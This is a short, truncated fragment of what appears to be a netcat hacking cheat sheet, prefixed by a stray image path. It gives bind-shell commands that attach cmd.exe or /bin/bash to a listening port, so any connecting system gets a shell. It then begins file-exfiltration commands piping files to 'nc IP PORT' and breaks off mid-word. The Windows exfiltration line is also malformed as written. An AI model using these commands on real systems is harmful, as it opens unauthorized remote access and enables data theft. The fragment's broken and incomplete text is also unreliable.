 If you have access to a Linux box and want to pipe a command shell to a
connecting system we can open a server using -
Windows Server
nc -l -p 8080 -e cmd.exe
Linux Server
$ nc -l -p 8080 -e /bin/bash
Host
You can exfiltrate files using -
Windows
file.doc | nc IP PORT
Linu